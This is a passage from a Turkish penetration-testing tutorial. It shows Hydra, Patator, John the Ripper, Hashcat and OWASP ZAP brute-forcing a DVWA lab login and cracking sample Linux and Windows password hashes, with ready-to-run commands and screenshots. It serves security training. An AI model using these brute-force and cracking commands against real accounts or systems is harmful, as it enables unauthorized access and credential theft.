|                                                                          | [VERBOSE] Page redirected to http://192.168.152.135/dvwa/login.php                                                                       |
| SNMP                                                                     | VERBOSE Page redirected to http://192.168.152.135/dvwa/login.php                                                                         |
| 3:SHA:AES:READ                                                           | Start Stop Save Output Clear Output                                                                                                    |
| hydra -v -l admin -P /root/Wordlists/john.txt -t 16 -m /dvwa/login.php:u | hydra -v -l admin -P /root/Wordlists/john.txt -t 16 -m /dvwa/login.php:u                                                                 |

Grafik arayüz ile de kullanıcı adı admin, şifre password olarak buldu.

# Patator:

Patator aracı bir kaba kuvvet saldırı aracıdır. Aşağıdaki protokollere kaba kuvvet saldırısı gerçekleştirebilir.

| + ftp_login     | : Brute-force FTP                                        |
|-----------------|----------------------------------------------------------|
| + ssh_login     | : Brute-force SSH                                        |
| + telnet_login  | : Brute-force Telnet                                     |
| + smtp_login    | : Brute-force SMTP                                       |
| + smtp_vrfy     | : Enumerate valid users using SMTP VRFY                  |
| + smtp_rcpt     | : Enumerate valid users using SMTP RCPT TO               |
| + finger_lookup | : Enumerate valid users using Finger                     |
| + http_fuzz     | : Brute-force HTTP                                       |
| + pop_login     | : Brute-force POP3                                       |
| + pop_passd     | : Brute-force poppassd (http://netwinsite.com/poppassd/) |
| + imap_login    | : Brute-force IMAP4                                      |
| + Idap_login    | : Brute-force LDAP                                       |
| + smb_login     | : Brute-force SMB                                        |
| + smb_lookupsid | : Brute-force SMB SID-lookup                             |
| + vmauthd_login | : Brute-force VMware Authentication Daemon               |
| + mssql_login   | : Brute-force MSSQL                                      |
| + oracle_login  | : Brute-force Oracle                                     |
| + mysql_login   | : Brute-force MySQL                                      |

| + mysql_query   | : Brute-force MySQL queries                       |
|-----------------|---------------------------------------------------|
| + pgsql_login   | : Brute-force PostgreSQL                          |
| + vnc_login     | : Brute-force VNC                                 |
| + dns_forward   | : Forward lookup names                            |
| + dns_reverse   | : Reverse lookup subnets                          |
| + snmp_login    | : Brute-force SNMP v1/2/3                         |
| + unzip_pass    | : Brute-force the password of encrypted ZIP files |
| + keystore_pass | : Brute-force the password of Java keystore files |
| + tcp_fuzz      | : Fuzz TCP services                               |

#### ./patator <kullanılacak protokol> <protokol parametreleri>

Örnek:

Hedef domainin pop3 protokolüne kaba kuvvet saldırısı yapalım.

patator pop\_login komutuyla hangi parametreler gerekli onu görelim.

```
root@kali:~# patator pop_login
Patator v0.6 (http://code.google.com/p/patator/)
Usage: pop_login <module-options ...> [global-options ...]
Examples:
 pop_login host=10.0.0.1 user=FILE0 password=FILE1 0=logins.txt 1=passwords.txt -x ignore:code=-ERR
Module options:
 host
               : target host
  port
               : target port [110]
  user
               : usernames to test
  password
               : passwords to test
  ssl
              : use SSL [0|1]
  timeout
               : seconds to wait for a response [10]
  persistent : use persistent connections [1|0]
```

Host bilgisi, user ve password bilgisini girmemiz yeterli. Örnekte de gösterildiği gibi kullanıcı adı ve şifre bilgilerini dosya olarak da verebiliriz.

# patator pop\_login host=hedefdomainip user=FILE0 password=FILE1 0=/root/user.txt 1=/root/password.txt komutuyla saldırı gerçekleştirilir

Diğer protokoller için de durum aynı şekilde konfigüre edebilirsiniz.

# Johntheripper

Sistemde tutulan parolaların güvenliği için, çeşitli algoritmalar yardımıyla harf, rakam ve karakterler kullanılarak parolanın tanınmayacak, karmaşık ve anlaşılmaz hale getirilir. Parolanın bu karmaşık ve anlaşılmaz değerine hash denir. Johntheripper bu anlaşılmaz değeri yine algoritmalar yardımıyla çözmeye yarayan, şifre kırma aracıdır.

Johntheripper bir çok hash tiplerini çözme yeteneği vardır. Bunlardan bir kaçı, NTLM, Kerberos, SHA-1, SHA-256, SHA-512, DES, MD5 vs.)

Elde edilen bir parola özetini öncelikle tanımaya çalışalım.

sdrusr:\$6\$5f.f3pRDQu/3.up0\$/YBNPkMfzcKkPFqu2j9HqIr.gpGmP9RwagMyT74U2Ah4pMZkeM1zq

Bu parola linux makinadan alınmış bir parola. Linux de bulunan /etc/shadow dosyasından elde edilmiştir.

sdruser: kullanıcı adını tanımlar

ilk iki \$ isaretinin arasındaki sayı hangi hash algoritassının kullanıldığını belirtir.

Bu sayı 1 ise MD5, 5 ise SHA-256, 6 ise SHA-512 'yi gösterir.

Sonraki \$'a kadar olan değer salt değeridir. \$'dan sonraki değer ise şifre değerini gösterir.

Şimdi bir de John aracını nasıl kullanılacağına bakalım.

Kullanımı john [OPTIONS] [PASSWORD-FILES] şekilindedir.

Seçeneklerin ne olduğuna bakalım:

Mode seçeneği:

--single : single crack mod. Bu mod kullanırken john önce kullanıcı adı ile ilişkili denemeleri yapar, kullanıcı adının kendisi, tersi, sistem bilgisi, uygulama bilgisi, telefon bilgisi vs bilgileri kullanarak bulmaya çalışır.

--wordlist[=FILE] : bir sözlük yardımıyla denemeleri yapar.

--incremental : rastgele karmaşık değerler üreterek şifre denemesi yapar.

Herhangi bir mod seçeneği belirtmezseniz, sırayla single, kendisinde bulunan wordlistlerle, sonra da incremental olarak denemeler yapar.

--format=NAME : bu seçenek şayet elinizde bulunan şifrenin hash tipini biliyorsanız kullanmanız, john'nın şifreyi tahmin etmesini oldukça hızlandıracaktır. Bu seçeneği kullanmazsanız tüm hash tiplerini tek tek denemeye çalışacaktır.

--show : seçeneği sonucu ekrana verecektir. Bu seçeneği yazmaz iseniz John bulduğu şifreleri ./root/.john/john.pot dosyasına yazacaktır.

Şimdi örneklerle detaylandıralım.

John sifre.txt /\*sifre dosyasındaki hash değeri için tüm seçenekleri kullanarak bulmaya çalışır. Sonucu john.pot dosyasına yazar

john --show sifre.txt /\*sonucu ekrana basar

john --single sifre.txt

john --wordlist=password.lst sifre.txt

john --incremental sifre.txt

john --format=raw-md5 sifre.txt --show

windows hash örnekleri:

LM Hash örneği:

Sifre.txt dosyasındaki hashler

admin:1011:5DF12C9F2162249EAAD3B435B51404EE:099C037B843FDCA6489B03635E87EA76:::

user1:1008:4E1FB9BDD16A8F51AAD3B435B51404EE:FDC342B83B8A552C742B013E8A1BCA99:::

Şifreleri çözebilmek için ./john --format=lm sifre.txt komutunu kullanmamız yeterli

## NTLM Hash Örneği:

Sifre.txt dosyasındaki NTLM hashler

admin:\$NT\$aebd4de384c7ec43aad3b435b51404ee:7a21990fcd3d759941e45c490f143d5f

user:\$NT\$78bccaee08c90e29aad3b435b51404ee:f9e37e83b83c47a93c2f09f66408631b

./john --format=nt sifre.txt komutunu kullanmak yeterli. Şayet wordlist ile deneyecek iseniz;

## ./john --format=nt -wordlist=mywordlist.ls sifre.txt

MD5 hash örneği: \$1\$O3JMY.Tw\$AdLnLjQ/5jXF9.MTp3gHv/

SHA-256: \$5\$MnfsQ4iN\$ZMTppKN16y/tIsUYs/obHlhdP.Os80yXhTurpBMUbA5

SHA-512: \$6\$zWwwXKNj\$gLAOoZCjcr8p/.VgV/FkGC3NX7BsXys3KHYePfuIGMNjY83dVxugPYlxVg/evpcVE JLT/rSwZcDMIVVf/bhf.1

# Hashcat:

Bir diğer şifre hash kırma aracı hashcat aracıdır.

#### Kullanımı:

Usage: hashcat [options]... hash|hashfile|hccapfile [dictionary|mask|directory]...

Hashcat –help ile tüm seçenekleri görebiliriz.

Biz en sık kullanılan seçenekleri tanımlayalım.

-m : Hash tipi#Hash tipini biliyorsak bu parametreyi kullanabiliriz. Hash tiplerini<br/>aşağıda tanımlayacağız.

-a : Saldırı modu (attack mod) # Saldırı modlarını aşağıda tanımlayacağız

-o: çıktı dosyası

#### Hash modu:

0: MD5

100: SHA1

1440: SHA-256

1700: SHA-512

20 : md5(\$salt.\$pass)

120 : sha1(\$salt.\$pass)

1420 : sha256(\$salt.\$pass)

1720 : sha512(\$salt.\$pass)

2500 : WPA/WPA2

- 12 : PostgreSQL
- 132 : MSSQL(2005)

1731 :MSSQL(2012)

300 : MySQL4.1/MySQL5

3000 | LM

1000 : NTLM

#### Karakter seti:

?! = abcdefghijkImnopqrstuvwxyz ?u = ABCDEFGHIJKLMNOPQRSTUVWXYZ ?d = 0123456789 ?s = «space»!"#\$%&'()\*+,-./:;<=>?@[\]^\_`{|}~ ?a = ?!?u?d?s ?b = 0x00 - 0xff

### Saldırı Modu (Attack Mod)

| 0 : Straight               | #Sözlük atağı                                   |
|----------------------------|-------------------------------------------------|
| 1 : Combinator             | #dosyanın içindeki kelimeleri kombine eder      |
| 3 : Brute-force            | # Kaba kuvvet Saldırısı                         |
| 6 :Hybrid Wordlist + Mask  | # Sözlük ve kaba kuvvet saldırısını birleştirir |
| 7 : Hybrid Mask + Wordlist | #Kaba kuvvet ve sözlük birleştirir.             |
| Çıktı formatı:             |                                                 |
| 2 : plain (açık hali)      |                                                 |
| 3 : hash[:salt]:plain      |                                                 |
|                            |                                                 |

# Örnekler:

```
Hashcat -m 0 -a 0 hash.txt dict.txt # MD5 olan hash'i sözlük saldırısıyla çözmeye çalışıyoruz.
```

```
Hashcat -m 100 -a 1 hash.txt comb.txt #SHA1 hashi olan şifreyi Comb.txt dosyasındanki tüm kelimeleri birbirine kombine ederek çözmeye çalışacak.
```

Comb.txt dosyasının içeriği aşağıdaki gibi 4 kelime olsun.

pass

12345

omg

Test

Denemesi aşağıdaki gibi olacaktır.

passpass

pass12345

passomg

passTest

12345pass

1234512345

12345omg

12345Test

omgpass

omg12345

omgomg

omgTest

Testpass

Test12345

Testomg

TestTest

Hashcat -m 1000 -a 3 hash.txt ?u?l?l?l?l?d?d?s # NTLM olan hashi 8 karakterli, Büyük harf, 5 küçük harf, 2 rakam ve 1 özel karakter olacak şekilde kaba kuvvet saldırısı yaparak çözemeye çalışacak.
Hashcat -m 1000 -a 6 hash.txt dict.txt ?d?d?d?d -o sonuc.txt #NTLM hashi dict.txt ve 4 basamaklı rakamlarla hibrit olarak saldıracak ve çıktısını sonuc.txt dosyasına yazacak.

dict.txt dosyasının içeriği aşağıdaki gibi olsun.

password

hello

yapacağı denemeler aşağıdaki gibi olur.

password0000

password0001

•

.

password9999

hello0000

hello0001

.

.

hello9999

## Zaproxy:

Zed Attack Proxy (ZAP), Web sızma testlerinde kullanılan ve web uygulama güvenliği hakkında çok fazla bilginiz olmasa dahi rahatlıkla öğrenip kullanabileceğiniz açık kaynak, ücretsiz güçlü bir araçtır.



Zaproxy aracını browser ile web sunucu arasına girmek için kullanabilir veya hedef seçtiğiniz web sunucusundaki iç-dış linkleri, sunucu bilgileri ve zaafiyetleri tespit etmek amacıyla da kullabilirsiniz.

Proxy olarak kullanmak için browser'ınızın proxy ayarlarında adres olarak localhost ve port olarak 8080 yazmanız yeterli olacaktır.

| O Preferences - Moz<br>Ubuntu Start Page                                                                                                    | x the Preferences x +                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Firefox about:prefer                                                                                                    | ences#advanced                                                                                                    | C Search                                                                                                    | ☆ 自 ♣ 俞                                                                                                    |
| <ul> <li>Pirefox about:prefer</li> <li>General</li> <li>Search</li> <li>Content</li> <li>Applications</li> <li>Privacy</li> <li>Security</li> <li>Sync</li> <li>Advanced</li> </ul> | Advanced<br>General Data Choices Network Updat<br>Connection<br>Configure how Firefox connects to the Internet<br>Cached Web Content<br>Your web content cache is currently using 963 kB of dia<br>Override automatic cache management<br>Limit cache to 350 MB of space<br>Offline Web Content and User Data<br>Your application cache is currently using 0 bytes of dis<br>I gell me when a web site asks to store data for offly<br>The following web sites are allowed to store data for offly | Configure Proxies to Access the Internet Ono proxy Auto-detect proxy settings Manual proxy configuration: HTTP Proxy: CSSL Proxy: ETP Proxy: SOCKS Host: SOCKS v4 SOCKS v5 No Proxy for: Localhost. 127.0.0.1 | ☆     ●     ▲       Port:     8080 ⊕       all protocols       Port:     0 ⊕       Port:     0 ⊕       Port:     0 ⊕ |
|                                                                                                    |                                                                                                    | localhost, 127.0.0.1                                                                                                    |                                                                                                    |

ZAP, ssl sertifikalı web uygulaması ile browser arasında proxy olarak kullanıldığında ssl doğrulamasında hata olacağından bağlantı kopacaktır. Bunu aşmak için zap uygulamasında bulunan CA'dan üretilen sertifika export edilip browser'ın güvenlir kök sertifikalarına eklemek gerekecektir.

Zap uygulamasında **tools>options** adımından **"Dynamic SSL Certificates"** seçeneğinden sertifikayı kaydediyoruz.



Kaydettiğimiz sertifikayı mozilla firefox da **Preferences> Advanced> Certificates> View Certificates** adımından **import** ediyoruz.

| Firefox   about p       | references #advanced                                                                  |                                                                                                    | C Search                                            | ☆自∔合 |
|-------------------------|---------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|------|
| []] General<br>Q Search | Advanced                                                                              |                                                                                                    | 0                                                   |      |
| E Content               | General Data Choices                                                                  | Network Update Certifi                                                                                 | icates 3                                            |      |
| Applications            | <b>Requests</b><br>When a server requests my pe                                       | 🔋 🕕 Certificate Manager                                                                                |                                                     |      |
| Security                | <ul> <li><u>Select one automatically</u></li> <li><u>Ask me every time</u></li> </ul> | Your Certificates     People     Servers     A       You have certificates on file that identify       | Authorities Others y these certificate authorities: |      |
| C) Sync                 | ✓ Query OCSP responder se                                                             | Certificate Name<br>AC Camerfirma S.A.                                                                 | Security Device                                     | R    |
|                         | View <u>C</u> ertificates                                                             | Global Chambers of Commerce Root - 2008<br>AC Camerfirma SA CIF A82743287<br>Chambers of Commerce Root | Builtin Object Token                                |      |
|                         |                                                                                       | Global Chambersign Root                                                                                | Builtin Object Token                                |      |
|                         |                                                                                       | ACCVRAIZ1<br>• Actalis S.p.A./03358520967<br>Actalis Authentication Root CA                            | Builtin Object Token<br>Builtin Object Token        |      |
|                         |                                                                                       | <ul> <li>AddTrust AB</li> <li>AddTrust External CA Root</li> <li>AddTrust Class 1 CA Root</li> </ul>   | Builtin Object Token<br>Builtin Object Token        | - 1  |
|                         |                                                                                       | <u>V</u> iew <u>E</u> dit Trust <u>Import.</u>                                                         | Export Delete or Distrust                           | ОК   |

ZAP proxy ile 192.158.152.135 web uygulamasına gitmeye çalışalım. Browser da proxy ayarını yaptıktan sonra ZAP uygulamamıza gidiyoruz.

Öncelikle modumuzu **ATTACK Mode'a** alıyoruz. Daha sonra **Set Break** diyerek araya giriyoruz. İstek ZAP uygulamasında bizden aksiyon almamızı bekliyor. **Submit and continoue next break point** diyerek bir sonraki isteğe geçiyoruz.

| € 0   192.168.152.135/ |                                                         | x   C                                                                                                    |  |  |  |  |  |  |  |
|------------------------|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
|                        | 😣 🖨 🗉 Untitled Session - soder - OWASP ZAP 2.5.         | .0                                                                                                    |  |  |  |  |  |  |  |
|                        | <u>File Edit View Analyse Report Tools Online H</u> elp | 2 <mark>8</mark>                                                                                                    |  |  |  |  |  |  |  |
|                        | ATTACK Mode 💽 🗋 😂 📰 🖮 📄 🌼 🖃 🖊                           | E = -     4 V 🔘 🕨 🤰 🔗 💥 📾 🗽 📼 🕴 🛛                                                                                                    |  |  |  |  |  |  |  |
|                        | Sites 🛨 🊺                                               | 🥰 Quick Start 🗇 Request Response ← 🔀 Break 🕂                                                                                                    |  |  |  |  |  |  |  |
|                        | 0 . 2 3                                                 | Method 🔻 Header: Text 💌 Body: Text 💌 🗐 🔲                                                                                                    |  |  |  |  |  |  |  |
|                        | ▼                                                       | GET http://192.168.152.135/ HTTP/1.1         Host: 192.168.152.135         User-Agent: Mozilla/S.0 (X11; Ubuntu; Linux x86_64; rv:50.0) Gecko/20100101 Firefox/50.0         Accept:Language: en-US:en:q=0.5         Cookie: PHPSESSID=S7b8fc675fe7e079a5f877236b0c9e23         Connection: keep-alive:         Upgrade-Insecure-Requests: 1 |  |  |  |  |  |  |  |
|                        | 🗮 History 🔍 Search 🏴 Alerts 📄 Output 👌 Active Scan 🕂    |                                                                                                    |  |  |  |  |  |  |  |
|                        |                                                         |                                                                                                    |  |  |  |  |  |  |  |
|                        | Id Req. Timestamp Method URL                            | Code Reason RTT Size Resp. Bo Highest Al Note Tags                                                                                                    |  |  |  |  |  |  |  |
|                        |                                                         | ĥ                                                                                                    |  |  |  |  |  |  |  |

DVWA sayfasında kullanıcı adı ve şifre girerek isteğin ZAP'a gelmesini görüyoruz.

| • Connecting × +                                 |                                                                                                    |
|--------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 🗲 🛈 🎤   192.168.152.135/dvwa/login.php           | X Q Search                                                                                                    |
|                                                  | DVWA                                                                                                    |
|                                                  | Username<br>admin<br>Password                                                                                                    |
| R R Intitled Session - OWASD 7AD 2.5.0           | Login                                                                                                    |
| Eile Edit View Analyse Report Tools Online Help  |                                                                                                    |
| Standard Mode 💌 🗋 层 💷 💼 🎲 💷 🗷 📼 🗉                |                                                                                                    |
| Sites +                                          | 🥖 Quick Start 🗋 🔿 Request 🛛 Response 🖛 🕻 💥 Break 🚹                                                                                                    |
|                                                  | Method 💌 Header: Text 💌 Body: Text 💌 🔲                                                                                                    |
| ▼ ☐ Contexts<br>③ Default Context<br>► ④ № Sites | POST http://192.168.152.135/dvva/login.php HTTP/1.1<br>Host: 192.108.152.135<br>User-Agent: Mozilla/5.0 (X1); Ubuntu; Linux x86_64; rv:50.0) Gecko/20100101 Firefox/50.0<br>Accept: text/html.application/xhtml+xml.application/xml;q=0.9,*/*;q=0.8<br>Accept-Language: en-15: son;q=0.5<br>Peferer: http://192.168.152.135/dvva/login.php<br>Cookie: security=high: PHPSESSID=/cb51b25464a97bc2d18c747f6974c4<br>Connection: keep-alive<br>Upgrade-Insecure-Requests: 1<br>Content-Type: application/x-ww-form-urlencoded<br>Content-Lpacht, 21<br>Username-admin5Lassword-admin6Login-Login |

İstediğin ZAP proxy de değişiklik yapılabilir olduğunu görebiliyoruz. İstediğimiz alanda değişiklik yapıp sunucuya gönderebiliriz.

Şayet bunu kaba kuvvet saldırısı olarak gerçekleştirmek istersek, değişkenimizi çift tıklayıp seçiyoruz. Örneğimizde admin password'ümüzü seçtik. Sağ tıklayıp **fuzzer** deyip **payloads'a** tıklıyoruz. **Add** deyip type olarak **file** seçip wordlist'imizin yerini seçip wordlist'imizi ekliyoruz.

| 02 448 452 435 (down floorin ohn                                                                                                    |                                                                                                    | V O caush A A                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | DVWA                                                                                                    | Open     Look /s: @ root                                                                                                    |
|                                                                                                    | Username<br>admin<br>Password                                                                                                    | File jume: john bit<br>File sof Type: Any File                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |
| C Untitled Session - OWASP ZAP 2.5.0<br>Ele Edt View Analyse Report Iools Online Help<br>Standard Mode •                                                                                                    | Fuzz Locat                                                                                                    | Bons         Options         Message Processors           Text         Body: Text         Image: Control of the second second s |
| Control Construction - OWASP ZAP 2.5.0<br>Ele Edt Yew Analyse Report Tools gnine Help<br>Standard Mode • E E E E C C C C<br>Standard Mode • E E E E C C C C C C C C C C C C C C C                                                                                                    | Fuzz Locat                                                                                                    | Bons         Options         Message Processors           Text         Body: Text         Image: Control of the state of the state of the sta |
| Context Seasons WAAP 2-2 OF 2-3 OF 2-3 | Fuzz Locat  Fuzz Locat  Fuzz L | Idensi Options Message Processors           Text @ Body Text @           Text @ Body Text @           Plaz Locations:           1/1/20: Jos 125: 135/drwa/login.php HTTP/L.1           108: 135: 135           11: Bost Idea: 50           11: Bost Idea: 50                                                                                                    |
| Standard Hotel e & Sassion = WASP 2-X 4P 2-X 4<br>Ele Edit Vew Juniyse Export Tools Online Hep<br>Standard Hode • • • • • • • • • • • • • • • • • • •                                                                                                    | Fuzz Locat      Fuzz Locat      Fuzz      Fuzz Locat      Fuzz Locat      Fuzz      Fuzz Locat      Fuzz      Fuzz Locat      Fuzz Locat      Fuzz      Fuzz Locat      Fuzz      Fuzz Locat      Fuzz      Fuzz Locat      Fuzz      Fuzz Locat      Fuzz      Fuzz Locat      Fuzz      Fuzz Locat      Fuzz      Fuzz Locat      Fuzz      Fuzz       | Issee Options Message Processors           Text @ Gody: Text @                                                                                                    |

Wordlist'imizi ekledikten sonra fuzzer'ı başlatıyoruz. Başarılı olup olmadığını **size resp. Body** den anlayabiliyoruz. Password payload'u için **size respnse body** 'nin değerinin en yüksek değer olduğunu ayrıca **Response tab**'ında da oturum açabildiğimizi görebiliyoruz.

| Vulnerable \                                                                                                    | Web 🗴 🌞 Prefe           | rences             | × +              |                |                                                    |                                            |                                              |                                       |                                   |
|----------------------------------------------------------------------------------------------------|-------------------------|--------------------|------------------|----------------|----------------------------------------------------|--------------------------------------------|----------------------------------------------|---------------------------------------|-----------------------------------|
| ₽ 192.168.1                                                                                                    | 52.135/dvwa/login.pl    | hp                 |                  |                |                                                    |                                            |                                              |                                       |                                   |
|                                                                                                    |                         |                    |                  |                |                                                    |                                            |                                              |                                       |                                   |
|                                                                                                    |                         |                    |                  |                |                                                    |                                            |                                              |                                       |                                   |
|                                                                                                    | Untitled Session - 0    | WASP ZAP 2.5.      | 0                |                |                                                    |                                            |                                              |                                       |                                   |
| File Edit                                                                                                    | View Analyse Report     | Tools Online He    | p                |                |                                                    |                                            |                                              |                                       |                                   |
| Standard                                                                                                    | Mode 🔽 🗋 🚘 🕞            | - <u>-</u> _       |                  |                |                                                    | 0 💥 🖩 🐂 🔤 🗌                                | 0                                            |                                       |                                   |
| Sites                                                                                                    |                         |                    |                  |                | Quick Start → Beque                                | st Response                                | Break +                                      |                                       |                                   |
|                                                                                                    |                         |                    |                  |                | v quick start v rieque                             |                                            | o broak                                      |                                       |                                   |
|                                                                                                    | ] [3]                   |                    |                  | Ľ              | eader: Text 💌 Body: Te                             | ext 🔽 📃 🗖                                  |                                              |                                       |                                   |
| 🔻 🗇 Cont                                                                                                    | rexts                   |                    |                  | нт             | TP/1.1 200 OK                                      |                                            |                                              |                                       |                                   |
|                                                                                                    | efault Context          |                    |                  | Dat            | te: Sun, Ol Jan 2017 20<br>rver: Apache/2.2.8 (Ubu | :01:27 GMT<br>ntu) DAV/2                   |                                              |                                       |                                   |
|                                                                                                    | ites                    |                    |                  | X-F            | Powered-By: PHP/5.2.4-2                            | ubuntu5.10                                 |                                              |                                       |                                   |
|                                                                                                    |                         |                    |                  | Pra            | anma: no-cache                                     | <u></u>                                    |                                              |                                       |                                   |
|                                                                                                    |                         |                    |                  |                | ~/uiv                                              |                                            |                                              |                                       |                                   |
|                                                                                                    |                         |                    |                  |                |                                                    |                                            |                                              |                                       |                                   |
|                                                                                                    |                         |                    |                  | -              | <div id="m&lt;/td&gt;&lt;td&gt;ain_body"></div>    |                                            |                                              |                                       |                                   |
|                                                                                                    |                         |                    |                  |                |                                                    |                                            |                                              |                                       |                                   |
|                                                                                                    |                         |                    |                  |                | iu alaan "kadu paddad"a                            |                                            |                                              |                                       |                                   |
|                                                                                                    |                         |                    |                  | <0.            | iv class= body_padded >                            |                                            |                                              |                                       |                                   |
|                                                                                                    |                         |                    |                  |                | <hl>Welcome to Damn</hl>                           | Vulnerable Web App!                        |                                              |                                       |                                   |
|                                                                                                    |                         |                    |                  |                | >Damn Vulnerable W                                 | eb App (DVWA) is a                         | PHP/MySQL web applic                         | ation that is da                      | mn vulnerable.                    |
|                                                                                                    |                         |                    |                  | mai            | in goals are to be an a<br>vironment. help web dev | id for security pro<br>elopers better unde | fessionals to test f<br>rstand the processes | their skills and<br>s of securing web | tools in a lega<br>applications a |
|                                                                                                    |                         |                    |                  | tea            | achers/students to teac                            | h/learn web applica                        | tion security in a c                         | class room enviro                     | nment.                            |
|                                                                                                    |                         |                    |                  |                | <h>&gt;&gt; WARNING &lt;</h>                       | /h2>                                       |                                              |                                       |                                   |
| 🛗 Histo                                                                                                    | ory 🔍 Search 🏾 Ҏ Ale    | erts 📄 Output      | 🌞 Fuzzer 🖉 🕷 🕂   |                |                                                    |                                            |                                              |                                       |                                   |
| 🐥 New Fi                                                                                                    | uzzer 🗄 Progress: 2: HT | TP - http://192.16 | B/dvwa/login.php | - 🕞 🗆          | ]                                                  | 2%                                         | 🝼 Curren                                     | t fuzzers: 2                          |                                   |
| Messages                                                                                                    | Sent: 65 Errors: 0      | A Show Errors      |                  |                |                                                    |                                            |                                              |                                       |                                   |
| Task ID                                                                                                    | Message Type            | Code               | Reason RT        | т              | Size Resp. Header                                  | Size Resp. Body                            | Highest Alert                                | State                                 | Payloads                          |
